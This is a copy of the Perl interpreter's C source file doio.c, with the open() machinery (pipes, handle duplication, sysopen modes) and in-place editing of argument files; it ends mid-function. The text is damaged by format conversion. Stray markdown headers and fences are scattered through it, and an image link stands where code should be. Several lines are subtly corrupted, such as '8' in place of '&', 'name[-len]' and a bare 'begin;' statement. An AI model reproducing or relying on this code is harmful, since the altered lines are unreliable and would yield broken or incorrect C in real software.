- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \*/

### /\*

- \* Far below them they saw the white waters pour into a foaming bowl, and
- \* then swirl darkly about a deep oval basin in the rocks, until they found
- \* their way out again through a narrow gate, and flowed away, fuming and
- \* chattering, into calmer and more level reaches.
- \*
- \* [p.684 of \_The Lord of the Rings\_, IV/vi: "The Forbidden Pool"]
- \*/

/\* This file contains functions that do the actual I/O on behalf of ops.

- \* For example, pp\_print() calls the do\_print() function in this file for
- \* each argument needing printing.

\*/

#include "EXTERN.h"

#define PERL\_IN\_DOIO\_C

#include "perl.h"

#if defined(HAS\_MSG) || defined(HAS\_SEM) || defined(HAS\_SHM)

#ifndef HAS\_SEM

#include <sys/ipc.h>

#endif

#ifdef HAS\_MSG

#include <sys/msg.h>

#endif

#ifdef HAS\_SHM

#include <sys/shm.h>

```
# ifndef HAS_SHMAT_PROTOTYPE
```
extern Shmat\_t shmat (int, char \*, int);

# endif

#endif

#endif

#ifdef I\_UTIME

# if defined(\_MSC\_VER) || defined(\_\_MINGW32\_\_)

# include <sys/utime.h>

# else

# include <utime.h>

# endif

#endif

#ifdef O\_EXCL

# define OPEN\_EXCL O\_EXCL

#else

# define OPEN\_EXCL 0

#endif

```
#define PERL_MODE_MAX 8
```
#define PERL\_FLAGS\_MAX 10

#include <signal.h>

bool

```
Perl_do_openn(pTHX_ GV *gv, register const char *oname, I32 len, int as_raw,
```
int rawmode, int rawperm, PerlIO \*supplied\_fp, SV \*\*svp,

I32 num\_svs)

### {

dVAR;

```
register IO * const io = GvIOn(gv);
```
PerlIO \*saveifp = NULL;

PerlIO \*saveofp = NULL;

int savefd  $= -1$ ;

 char savetype = IoTYPE\_CLOSED; int writing = 0; PerlIO \*fp; int fd; int result; bool was\_fdopen = FALSE; bool in\_raw = 0, in\_crlf = 0, out\_raw = 0, out\_crlf = 0; char  $*$ type = NULL; char mode[PERL\_MODE\_MAX];  $/$  file mode ("r\0", "rb\0", "ab\0" etc.) \*/ SV \*namesv;

PERL\_ARGS\_ASSERT\_DO\_OPENN;

Zero(mode,sizeof(mode),char);

PL forkprocess = 1;  $/$  assume true if no fork  $*/$ 

/\* Collect default raw/crlf info from the op \*/

```
 if (PL_op && PL_op->op_type == OP_OPEN) {
```

```
/* set up IO layers */
```
const U8 flags = PL\_op->op\_private;

in\_raw = (flags & OPpOPEN\_IN\_RAW);

in\_crlf = (flags & OPpOPEN\_IN\_CRLF);

out\_raw = (flags & OPpOPEN\_OUT\_RAW);

out\_crlf = (flags & OPpOPEN\_OUT\_CRLF);

}

```
 /* If currently open - close before we re-open */
 if (IoIFP(io)) {
      fd = PerlIO_fileno(IoIFP(io));
      if (IoTYPE(io) == IoTYPE_STD) {
         /* This is a clone of one of STD* handles */
        result = 0;
      }
      else if (fd >= 0 && fd <= PL_maxsysfd) {
         /* This is one of the original STD* handles */
        saveifp = IoIFP(io);
         saveofp = IoOFP(io);
         savetype = IoTYPE(io);
        savefd = fd;result = 0;
      }
      else if (IoTYPE(io) == IoTYPE_PIPE)
         result = PerlProc_pclose(IoIFP(io));
      else if (IoIFP(io) != IoOFP(io)) {
         if (IoOFP(io)) {
              result = PerlIO_close(IoOFP(io));
              PerlIO_close(IoIFP(io)); /* clear stdio, fd already closed */
         }
         else
```
result = PerlIO\_close(IoIFP(io));

```
}
        else
           result = PerlIO_close(IoIFP(io));
        if (result == EOF && fd > PL_maxsysfd) {
           /* Why is this not Perl_warn*() call ? */
           PerlIO_printf(Perl_error_log,
                          "Warning: unable to close filehandle %s properly.\n",
                          GvENAME(gv));
       }
        IOOFP(io) = IOIFP(io) = NULL; }
   if (as_raw) {
     /* sysopen style args, i.e. integer mode and permissions */
        STRLEN ix = 0;
        const int appendtrunc =
           0
#ifdef O_APPEND /* Not fully portable. */
            |O_APPEND
```
#endif

#ifdef O\_TRUNC /\* Not fully portable. \*/

|O\_TRUNC

#endif

;

```
const int modifyingmode = O_WRONLY|O_RDWR|O_CREAT|appendtrunc;
```
int ismodifying;

if (num\_svs != 0) {

Perl\_croak(aTHX\_ "panic: sysopen with multiple args");

}

/\* It's not always

O\_RDONLY 0

O\_WRONLY 1

O\_RDWR 2

It might be (in OS/390 and Mac OS Classic it is)

O\_WRONLY 1

O\_RDONLY 2

O\_RDWR 3

This means that simple & with O\_RDWR would look

like O\_RDONLY is present. Therefore we have to

be more careful.

\*/

if ((ismodifying = (rawmode & modifyingmode))) {

if ((ismodifying & O\_WRONLY) == O\_WRONLY ||

(ismodifying & O\_RDWR) == O\_RDWR ||

(ismodifying & (O\_CREAT|appendtrunc)))

```
 TAINT_PROPER("sysopen");
```
}

```
mode[ix++] = IoTYPE_NUMERIC; /* Marker to openn to use numeric "sysopen" */
```

```
#if defined(USE_64_BIT_RAWIO) && defined(O_LARGEFILE)
```

```
rawmode \vert = O_LARGEFILE; /* Transparently largefiley. */
```
#endif

IoTYPE(io) = PerlIO\_intmode2str(rawmode, &mode[ix], &writing);

```
namesv = newSVpvn_flags(oname, len, SVs_TEMP);
num_svs = 1;svp = &namesv;
type = NULL;
fp = PerlIO_openn(aTHX_ type, mode, -1, rawmode, rawperm, NULL, num_svs, svp);
```
}

```
 else {
```

```
/* Regular (non-sys) open */
```
char \*name;

```
STRLEN olen = len;
```
char \*tend;

int dodup = 0;

```
type = savepvn(oname, len);
```

```
tend = type+len;
```
#### SAVEFREEPV(type);

/\* Lose leading and trailing white space \*/

while (isSPACE(\*type))

type++;

```
 while (tend > type && isSPACE(tend[-1]))
```

```
*--tend = '\0;
```
if (num\_svs) {

/\* New style explicit name, type is just mode and layer info \*/

#ifdef USE\_STDIO

```
 if (SvROK(*svp) && !strchr(oname,'&')) {
```
if (ckWARN(WARN\_IO))

Perl\_warner(aTHX\_ packWARN(WARN\_IO),

"Can't open a reference");

```
SETERRNO(EINVAL, LIB_INVARG);
```
goto say\_false;

}

```
#endif /* USE_STDIO */
```

```
 name = (SvOK(*svp) || SvGMAGICAL(*svp)) ?
```

```
savesvpv (*svp) : savepvs ("");
```

```
 SAVEFREEPV(name);
```

```
}
```
else {

```
 name = type;
```

```
 len = tend-type;
 }
 IoTYPE(io) = *type;
 if ((*type == IoTYPE_RDWR) && /* scary */
 (*(type+1) == IoTYPE_RDONLY || *(type+1) == IoTYPE_WRONLY) &&
     ((!num_svs || (tend > type+1 && tend[-1] != IoTYPE_PIPE)))) {
    TAINT_PROPER("open");
    mode[1] = *type++;writing = 1;
 }
 if (*type == IoTYPE_PIPE) {
     if (num_svs) {
         if (type[1] != IoTYPE_STD) {
        unknown_open_mode:
            Perl_croak(aTHX_ "Unknown open() mode '%.*s'", (int)olen, oname);
         }
         type++;
    }
     do {
         type++;
     } while (isSPACE(*type));
    if (!num_svs) {
```

```
name = type;
```

```
len = tend-type;
```

```
 }
   if (*name == \sqrt{0}) {
         /* command is missing 19990114 */
         if (ckWARN(WARN_PIPE))
            Perl_warner(aTHX_ packWARN(WARN_PIPE), "Missing command in piped open");
         errno = EPIPE;
         goto say_false;
    }
   if ( !(*name == '-' && name[1] == '\0') || num_svs)
         TAINT_ENV();
    TAINT_PROPER("piped open");
    if (!num_svs && name[len-1] == '|') {
         name[-len] = '\\0';if (ckWARN(WARN_PIPE))
            Perl_warner(aTHX_ packWARN(WARN_PIPE), "Can't open bidirectional pipe");
    }
   mode[0] = 'w';writing = 1;
 if (out_raw)
         mode[1] = 'b'; else if (out_crlf)
         mode[1] = 't';if (num_svs > 1) {
         fp = PerlProc_popen_list(mode, num_svs, svp);
    }
```

```
 else {
        fp = PerlProc_popen(name,mode);
   }
   if (num_svs) {
        if (*type) {
           if (PerlIO_apply_layers(aTHX_ fp, mode, type) != 0) {
                goto say_false;
           }
        }
   }
} /* IoTYPE_PIPE */
else if (*type == IoTYPE_WRONLY) {
   TAINT_PROPER("open");
   type++;
   if (*type == IoTYPE_WRONLY) {
       /* Two IoTYPE_WRONLYs in a row make for an IoTYPE_APPEND. */
        mode[0] = IoTYPE(io) = IoTYPE_APPEND;
        type++;
   }
   else {
        mode[0] = 'w';
   }
   writing = 1;
```

```
 if (out_raw)
```

```
mode[1] = 'b'; else if (out_crlf)
         mode[1] = 't';
```

```
 if (*type == '&') {
```
duplicity:

```
dodup = PERLIO_DUP_FD;
type++;
if (*type == '=') {
  dodup = 0;
   type++;
}
if (!num_svs && !*type && supplied_fp) {
  /* "<+&" etc. is used by typemaps */
   fp = supplied_fp;
}
else {
   PerlIO *that_fp = NULL;
  if (num_svs > 1) {
       /* diag_listed_as: More than one argument to '%s' open */
        Perl_croak(aTHX_"More than one argument to '%c&' open",IoTYPE(io));
   }
   while (isSPACE(*type))
       type++;
   if (num_svs && (SvIOK(*svp) || (SvPOK(*svp) && looks_like_number(*svp)))) {
```

```
fd = SVUV(*svp);
```

```
num\_svs = 0; }
                   else if (isDIGIT(*type)) {
                        fd = atoi(type);
                   }
                   else {
                        const IO* thatio;
                        if (num_svs) {
                          thatio = sv_2io(*svp);}
                        else {
                           GV * const thatgv = gv_fetchpvn_flags(type, tend - type,
                                                     0, SVt_PVIO);
                           thatio = GvIO(thatgv);
                        }
                        if (!thatio) {
#ifdef EINVAL
                           SETERRNO(EINVAL,SS_IVCHAN);
#endif
                           goto say_false;
                        }
                        if ((that_fp = IoIFP(thatio))) /* Flush stdio buffer before dup. --mjd
                            * Unfortunately SEEK_CURing 0 seems to
                            * be optimized away on most platforms;
```


```
IoTYPE(io) = IoTYPE_SOCKET;
              }
              else
                fd = -1;
         }
         if (!num_svs)
              type = NULL;
         if (that_fp) {
              fp = PerlIO_fdupopen(aTHX_ that_fp, NULL, dodup);
         }
         else {
              if (dodup)
                 fd = PerlLIO_dup(fd);
              else
                 was_fdopen = TRUE;
              if (!(fp = PerlIO_openn(aTHX_ type,mode,fd,0,0,NULL,num_svs,svp))) {
                 if (dodup && fd >= 0)
                      PerlLIO_close(fd);
              }
         }
      }
 } /* & */
 else {
      while (isSPACE(*type))
         type++;
```

```
if (*type == IoTYPE_STD && (!type[1] || isSPACE(type[1]) || type[1] == ':')) {
           type++;
           fp = PerlIO_stdout();
           IoTYPE(io) = IoTYPE_STD;
          if (num_svs > 1) {
               /* diag_listed_as: More than one argument to '%s' open */
                Perl_croak(aTHX_"More than one argument to '>%c' open",IoTYPE_STD);
           }
        }
        else {
           if (!num_svs) {
                namesv = newSVpvn_flags(type, tend - type, SVs_TEMP);
                num_svs = 1;svp = &namesv;
             type = NULL;
           }
           fp = PerlIO_openn(aTHX_ type,mode,-1,0,0,NULL,num_svs,svp);
        }
   } /* !& */
   if (!fp && type && *type && *type != ':' && !isIDFIRST(*type))
     goto unknown_open_mode;
} /* IoTYPE_WRONLY */
else if (*type == IoTYPE_RDONLY) {
   do {
        type++;
```
```
 } while (isSPACE(*type));
```
mode[0] = 'r';

if (in\_raw)

 $mode[1] = 'b';$ 

```
 else if (in_crlf)
```

```
mode[1] = 't';
```
if (\*type ==  $'8'$ ) {

goto duplicity;

## }

```
 if (*type == IoTYPE_STD && (!type[1] || isSPACE(type[1]) || type[1] == ':')) {
```

```
type++;
     fp = PerlIO_stdin();
     IoTYPE(io) = IoTYPE_STD;
     if (num_svs > 1) {
        /* diag_listed_as: More than one argument to '%s' open */
        Perl_croak(aTHX_ "More than one argument to '<%c' open",IoTYPE_STD);
     }
 else {
     if (!num_svs) {
        namesv = newSVpvn_flags(type, tend - type, SVs_TEMP);
       num_svs = 1; svp = &namesv;
        type = NULL;
     }
```

```
fp = PerlIO_openn(aTHX_ type,mode,-1,0,0,NULL,num_svs,svp);
```

```
 if (!fp && type && *type && *type != ':' && !isIDFIRST(*type))
```
goto unknown\_open\_mode;

```
} /* IoTYPE_RDONLY */
```

```
else if ((num_svs && /* '-|...' or '...|' */
```

```
type[0] == I0TYPE STD && type[1] == I0TYPE PIPE) ||
```

```
(!num_svs && tend > type+1 && tend[-1] == IoTYPE_PIPE)) {
```
if (num\_svs)  $\{$ 

type += 2; /\* skip over '- $|$ ' \*/

```
 }
```
else {

```
*--tend = '\0';
```
while (tend > type && isSPACE(tend[-1]))

```
 *--tend = '\0';
```

```
for (; isSPACE(*type); type++)
```

```
 ;
```
name = type;

len = tend-type;

### }

```
if (*name == \sqrt{0}) {
```
/\* command is missing 19990114 \*/

```
if (ckWARN(WARN_PIPE))
```

```
 Perl_warner(aTHX_ packWARN(WARN_PIPE), "Missing command in piped open");
```

```
errno = EPIPE;
```

```
goto say_false;
```

```
if (!(*)name == '-' && name[1] == '\0') || num_svs)
```
TAINT\_ENV();

```
 TAINT_PROPER("piped open");
```
mode[0] = 'r';

```
 if (in_raw)
```

```
mode[1] = 'b';
```

```
 else if (in_crlf)
```

```
mode[1] = 't';
```

```
if (num_svs > 1) {
```
fp = PerlProc\_popen\_list(mode,num\_svs,svp);

# }

else {

fp = PerlProc\_popen(name,mode);

}

```
 IoTYPE(io) = IoTYPE_PIPE;
```

```
 if (num_svs) {
```

```
while (isSPACE(*type))
```
type++;

```
if (*type) {
```

```
 if (PerlIO_apply_layers(aTHX_ fp, mode, type) != 0) {
```

```
goto say_false;
```

```
 }
        }
   }
}
else { /* layer(Args) */
   if (num_svs)
        goto unknown_open_mode;
   name = type;
   IoTYPE(io) = IoTYPE_RDONLY;
   for (; isSPACE(*name); name++)
        ;
  mode[0] = 'r';
```
if (in\_raw)

```
mode[1] = 'b';
```
else if (in\_crlf)

```
mode[1] = 't';
```

```
 if (*name == '-' && name[1] == '\0') {
     fp = PerlIO_stdin();
      IoTYPE(io) = IoTYPE_STD;
 }
 else {
      if (!num_svs) {
         namesv = newSVpvn_flags(type, tend - type, SVs_TEMP);
```

```
num_svs = 1; svp = &namesv;
                type = NULL;
            }
            fp = PerlIO_openn(aTHX_ type,mode,-1,0,0,NULL,num_svs,svp);
        }
     }
 }
 if (!fp) {
     if (IoTYPE(io) == IoTYPE_RDONLY && ckWARN(WARN_NEWLINE)
        && strchr(oname, '\n')
     )
        Perl_warner(aTHX_ packWARN(WARN_NEWLINE), PL_warn_nl, "open");
```

```
 }
```

```
 if (ckWARN(WARN_IO)) {
```
goto say\_false;

```
if ((IoTYPE(io) == IoTYPE_RDONLY) &&
```

```
(fp == PerlIO_stdout() | | fp == PerlIO_stderr())) {
```

```
Perl_warner(aTHX_ packWARN(WARN_IO),
```
"Filehandle STD%s reopened as %s only for input",

((fp == PerlIO\_stdout()) ? "OUT" : "ERR"),

GvENAME(gv));

```
else if ((IoTYPE(io) == IoTYPE_WRONLY) && fp == PerlIO_stdin()) {
```
Perl\_warner(aTHX\_packWARN(WARN\_IO),

"Filehandle STDIN reopened as %s only for output",

GvENAME(gv));

}

}

fd = PerlIO\_fileno(fp);

/\* If there is no fd (e.g. PerlIO::scalar) assume it isn't a

\* socket - this covers PerlIO::scalar - otherwise unless we "know" the

\* type probe for socket-ness.

\*/

```
if (IoTYPE(io) && IoTYPE(io) != IoTYPE_PIPE && IoTYPE(io) != IoTYPE_STD && fd >= 0) {
```

```
if (PerlLIO_fstat(fd,&PL_statbuf) < 0) {
```
/\* If PerlIO claims to have fd we had better be able to fstat() it.  $*/$ 

```
 (void) PerlIO_close(fp);
```
goto say\_false;

}

```
#ifndef PERL_MICRO
```
if (S\_ISSOCK(PL\_statbuf.st\_mode))

```
IoTYPE(io) = IoTYPE_SOCKET; /* in case a socket was passed in to us */
```

```
#ifdef HAS_SOCKET
```
else if (

#ifdef S\_IFMT

```
 !(PL_statbuf.st_mode & S_IFMT)
```
#else

```
 !PL_statbuf.st_mode
```
#endif

```
 && IoTYPE(io) != IoTYPE_WRONLY /* Dups of STD* filehandles already have */
          && IoTYPE(io) != IoTYPE_RDONLY /* type so they aren't marked as sockets */
       ) { /* on OS's that return 0 on fstat()ed pipe */
           char tmpbuf[256];
          Sock size t buflen = sizeof tmpbuf;
          if (PerlSock_getsockname(fd, (struct sockaddr *)tmpbuf, &buflen) >= 0
                   || errno != ENOTSOCK)
                 IoTYPE(io) = IoTYPE_SOCKET; /* some OS's return 0 on fstat()ed socket */
                                      /* but some return 0 for streams too, sigh */
       }
#endif /* HAS_SOCKET */
#endif /* !PERL_MICRO */
```
/\* Eeek - FIXME !!!

\* If this is a standard handle we discard all the layer stuff

\* and just dup the fd into whatever was on the handle before !

```
 */
```
}

if (saveifp) { /\* must use old fp? \*/

/\* If fd is less that PL\_maxsysfd i.e. STDIN..STDERR

then dup the new fileno down

\*/

```
if (saveofp) {
           PerlIO_flush(saveofp); /* emulate PerlIO_close() */
          if (saveofp != saveifp) { \frac{1}{2} was a socket? */
                PerlIO_close(saveofp);
           }
        }
        if (savefd != fd) {
           /* Still a small can-of-worms here if (say) PerlIO::scalar
             is assigned to (say) STDOUT - for now let dup2() fail
             and provide the error
            */
           if (PerlLIO_dup2(fd, savefd) < 0) {
                (void)PerlIO_close(fp);
                goto say_false;
           }
#ifdef VMS
           if (savefd != PerlIO_fileno(PerlIO_stdin())) {
          char newname[FILENAME_MAX+1];
          if (PerlIO_getname(fp, newname)) {
            if (fd == PerlIO_fileno(PerlIO_stdout()))
              Perl_vmssetuserlnm(aTHX_ "SYS$OUTPUT", newname);
```

```
 if (fd == PerlIO_fileno(PerlIO_stderr()))
```

```
 Perl_vmssetuserlnm(aTHX_ "SYS$ERROR", newname);
```
### #endif

```
#if !defined(WIN32)
```

```
 /* PL_fdpid isn't used on Windows, so avoid this useless work.
       * XXX Probably the same for a lot of other places. */
       {
          Pid_t pid;
          SV *sv;
          sv = *av_fetch(PL_fdpid,fd,TRUE);
         SvUPGRADE(sv, SVt_IV);
          pid = SvIVX(sv);
          SvIV_set(sv, 0);
          sv = *av_fetch(PL_fdpid,savefd,TRUE);
          SvUPGRADE(sv, SVt_IV);
          SvIV_set(sv, pid);
       }
#endif
```

```
 if (was_fdopen) {
 /* need to close fp without closing underlying fd */
 int ofd = PerlIO_fileno(fp);
 int dupfd = PerlLIO_dup(ofd);
```

```
#if defined(HAS_FCNTL) && defined(F_SETFD)
```

```
/* Assume if we have F_SETFD we have F_GETFD */
```

```
 int coe = fcntl(ofd,F_GETFD);
```
### #endif

```
 PerlIO_close(fp);
```
PerlLIO\_dup2(dupfd,ofd);

```
#if defined(HAS_FCNTL) && defined(F_SETFD)
```

```
/* The dup trick has lost close-on-exec on ofd */
```
fcntl(ofd,F\_SETFD, coe);

### #endif

```
 PerlLIO_close(dupfd);
```

```
 }
```
else

```
PerlIO_close(fp);
```

```
}
```

```
fp = saveifp;
```

```
PerlIO_clearerr(fp);
```
fd = PerlIO\_fileno(fp);

}

```
#if defined(HAS_FCNTL) && defined(F_SETFD)
```

```
if (fd >= 0) {
```
dSAVE\_ERRNO;

```
fcntl(fd,F_SETFD,fd > PL_maxsysfd); /* can change errno */
```

```
RESTORE_ERRNO;
```
}

#endif

```
IoIFP(io) = fp;
```

```
 IoFLAGS(io) &= ~IOf_NOLINE;
   if (writing) {
        if (IoTYPE(io) == IoTYPE_SOCKET
           || (IoTYPE(io) == IoTYPE_WRONLY && fd >= 0 && S_ISCHR(PL_statbuf.st_mode)) ) {
           char *s = mode;
          if (*s == IoTYPE_IMPLICIT || *s == IoTYPE_NUMERIC)
            s++;
          *s = 'w';
           if (!(IoOFP(io) = PerlIO_openn(aTHX_ type,s,fd,0,0,NULL,0,svp))) {
                PerlIO_close(fp);
                IoIFP(io) = NULL;
                goto say_false;
           }
       }
        else
          IOOFP(io) = fp; }
   return TRUE;
say_false:
   IoIFP(io) = saveifp;
```

```
 IoOFP(io) = saveofp;
```

```
 IoTYPE(io) = savetype;
```

```
 return FALSE;
```
PerlIO \*

```
Perl_nextargv(pTHX_ register GV *gv)
```
{

dVAR;

register SV \*sv;

#ifndef FLEXFILENAMES

int filedev;

int fileino;

#endif

Uid\_t fileuid;

Gid\_t filegid;

```
IO * const io = GvIOp(gv);
```

```
 PERL_ARGS_ASSERT_NEXTARGV;
```

```
 if (!PL_argvoutgv)
```
PL\_argvoutgv = gv\_fetchpvs("ARGVOUT", GV\_ADD|GV\_NOTQUAL, SVt\_PVIO);

if (io && (IoFLAGS(io) & IOf\_ARGV) && (IoFLAGS(io) & IOf\_START)) {

```
IoFLAGS(io) &= ~IOf_START;
```
if (PL inplace)  $\{$ 

assert(PL\_defoutgv);

Perl\_av\_create\_and\_push(aTHX\_ &PL\_argvout\_stack,

}

```
 if (PL_filemode & (S_ISUID|S_ISGID)) {
```
PerlIO\_flush(IoIFP(GvIOn(PL\_argvoutgv))); /\* chmod must follow last write \*/

#### #ifdef HAS\_FCHMOD

```
if (PL lastfd != -1)
```
(void)fchmod(PL\_lastfd,PL\_filemode);

#### #else

(void)PerlLIO\_chmod(PL\_oldname,PL\_filemode);

### #endif

}

```
PL\_lastfd = -1;
```
PL\_filemode = 0;

```
 if (!GvAV(gv))
```
return NULL;

```
while (av_{en}(GvAV(gv)) >= 0) {
```
STRLEN oldlen;

```
sv = av_shift(GvAV(gv));
```
SAVEFREESV(sv);

```
sv_setsv(GvSVn(gv),sv);
```

```
SvSETMAGIC(GvSV(gv));
```
PL\_oldname = SvPVx(GvSV(gv), oldlen);

if (do\_open(gv,PL\_oldname,oldlen,PL\_inplace!=0,O\_RDONLY,0,NULL)) {

if (PL\_inplace) {

TAINT\_PROPER("inplace open");

```
if (oldlen == 1 && *PL_oldname == '-') {
```
setdefout(gv\_fetchpvs("STDOUT", GV\_ADD|GV\_NOTQUAL,

SVt\_PVIO));

return IoIFP(GvIOp(gv));

}

#### #ifndef FLEXFILENAMES

filedev = PL\_statbuf.st\_dev;

fileino = PL\_statbuf.st\_ino;

#### #endif

```
PL_filemode = PL_statbuf.st_mode;
fileuid = PL_statbuf.st_uid;
filegid = PL_statbuf.st_gid;
if (!S_ISREG(PL_filemode)) {
   Perl_ck_warner_d(aTHX_ packWARN(WARN_INPLACE),
                    "Can't do inplace edit: %s is not a regular file",
                    PL_oldname );
   do_close(gv,FALSE);
   continue;
}
if (*PL_inplace && strNE(PL_inplace, "*")) {
  const char *star = strchr(PL_inplace, '*');
   if (star) {
        const char *begin = PL_inplace;
        sv_setpvs(sv, "");
```

```
do {
                          sv_catpvn(sv, begin, star - begin);
                          sv_catpvn(sv, PL_oldname, oldlen);
                         begin;} while ((star = strchr(begin, '*')));
                       if (*begin)
                         sv_catpv(sv,begin);
                  }
                   else {
                       sv_catpv(sv,PL_inplace);
                  }
#ifndef FLEXFILENAMES
                  if ((PerlLIO_stat(SvPVX_const(sv),&PL_statbuf) >= 0
                        && PL_statbuf.st_dev == filedev
                        && PL_statbuf.st_ino == fileino)
#ifdef DJGPP
                       || ((_djstat_fail_bits & _STFAIL_TRUENAME)!=0)
#endif
            )
                  {
                       Perl_ck_warner_d(aTHX_ packWARN(WARN_INPLACE),
                                       "Can't do inplace edit: %"SVf" would not be unique",
                                       SVfARG(sv));
                       do_close(gv,FALSE);
                       continue;
```
#endif

#ifdef HAS\_RENAME

}

#### #if !defined(DOSISH) && !defined(\_\_CYGWIN\_\_) && !defined(EPOC)

if (PerlLIO\_rename(PL\_oldname,SvPVX\_const(sv)) < 0) {

Perl\_ck\_warner\_d(aTHX\_ packWARN(WARN\_INPLACE),

"Can't rename %s to %"SVf": %s, skipping file",

PL\_oldname, SVfARG(sv), Strerror(errno));

do\_close(gv,FALSE);

continue;

}

#else

do\_close(gv,FALSE);

(void)PerlLIO\_unlink(SvPVX\_const(sv));

(void)PerlLIO\_rename(PL\_oldname,SvPVX\_const(sv));

do\_open(gv,(char\*)SvPVX\_const(sv),SvCUR(sv),TRUE,O\_RDONLY,0,NULL);

#endif /\* DOSISH \*/

#else

(void)UNLINK(SvPVX\_const(sv));

if (link(PL\_oldname,SvPVX\_const(sv)) < 0) {

Perl\_ck\_warner\_d(aTHX\_ packWARN(WARN\_INPLACE),

"Can't rename %s to %"SVf": %s, skipping file",

PL\_oldname, SVfARG(sv), Strerror(errno) );

do\_close(gv,FALSE);

continue;

```
 }
                  (void)UNLINK(PL_oldname);
#endif
               }
               else {
#if !defined(DOSISH) && !defined(AMIGAOS)
# ifndef VMS /* Don't delete; use automatic file versioning */
                  if (UNLINK(PL_oldname) < 0) {
                       Perl_ck_warner_d(aTHX_ packWARN(WARN_INPLACE),
                                       "Can't remove %s: %s, skipping file",
                                      PL_oldname, Strerror(errno) );
                       do_close(gv,FALSE);
                       continue;
                  }
# endif
#else
                  Perl_croak(aTHX_ "Can't do inplace edit without backup");
#endif
               }
               sv_setpvn(sv,PL_oldname,oldlen);
               SETERRNO(0,0); /* in case sprintf set errno */
               if (!Perl_do_openn(aTHX_ PL_argvoutgv, (char*)SvPVX_const(sv),
```
SvCUR(sv), TRUE,

```
#ifdef VMS
```

```
 O_WRONLY|O_CREAT|O_TRUNC,0,
#else
                                 O_WRONLY|O_CREAT|OPEN_EXCL,0600,
#endif
                                 NULL, NULL, 0)) {
                 Perl_ck_warner_d(aTHX_packWARN(WARN_INPLACE), "Can't do inplace edit on %s:
%s",
                                  PL_oldname, Strerror(errno) );
                  do_close(gv,FALSE);
                  continue;
               }
               setdefout(PL_argvoutgv);
               PL_lastfd = PerlIO_fileno(IoIFP(GvIOp(PL_argvoutgv)));
               (void)PerlLIO_fstat(PL_lastfd,&PL_statbuf);
#ifdef HAS_FCHMOD
               (void)fchmod(PL_lastfd,PL_filemode);
#else
# if !(defined(WIN32) && defined(__BORLANDC_))
               /* Borland runtime creates a readonly file! */
               (void)PerlLIO_chmod(PL_oldname,PL_filemode);
# endif
#endif
               if (fileuid != PL_statbuf.st_uid || filegid != PL_statbuf.st_gid) {
#ifdef HAS_FCHOWN
                  (void)fchown(PL_lastfd,fileuid,filegid);
#else
```
#ifdef HAS\_CHOWN

```
 (void)PerlLIO_chown(PL_oldname,fileuid,filegid);
#endif
#endif
               }
          }
          return IoIFP(GvIOp(gv));
       }
       else {
           if (ckWARN_d(WARN_INPLACE)) {
               const int eno = errno;
               if (PerlLIO_stat(PL_oldname, &PL_statbuf) >= 0
                  && !S_ISREG(PL_statbuf.st_mode))
               {
                  Perl_warner(aTHX_ packWARN(WARN_INPLACE),
                               "Can't do inplace edit: %s is not a regular file",
                               PL_oldname);
               }
               else
                 Perl_warner(aTHX_packWARN(WARN_INPLACE), "Can't open %s: %s",
                               PL_oldname, Strerror(eno));
          }
       }
   }
   if (io && (IoFLAGS(io) & IOf_ARGV))
```

```
IoFLAGS(io) |= IOf_START;
```

```
 if (PL_inplace) {
```

```
(void)do_close(PL_argvoutgv,FALSE);
```

```
if (io && (IoFLAGS(io) & IOf_ARGV)
```
